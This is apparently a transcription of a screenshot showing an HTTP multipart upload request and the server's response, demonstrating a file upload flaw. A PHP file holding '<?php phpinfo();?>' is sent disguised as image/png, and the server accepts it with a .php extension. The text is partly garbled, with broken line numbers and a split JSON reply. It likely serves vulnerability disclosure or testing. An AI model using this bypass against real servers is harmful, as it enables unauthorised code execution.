 1 POST
/upload.php?
AL10
9
10 ----------7da3d815208100x1.3e79158cfb194p15
11 Content-Disposition: form-data; name="file"; filename="test.php"
12 Content-Type: image/png
13
14 <?php phpinfo();?>
15 ----------7da3d815208100x1.3e79158cfb194p15--
16
1 HTTP/1.1 200 OK
2 Date: Tue, 08 Jun 2021 01:26:03 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 Server: nginx/1.18.0
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/7.4.8
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11 X-Content-Type-Options: nosniff
12 X-XSS-Protection: 1; mode=block
13 Content-Length: 192
14
15 {"state":"
1.php","title":"1623
01.php","original":"test.php","type":".php","size":18}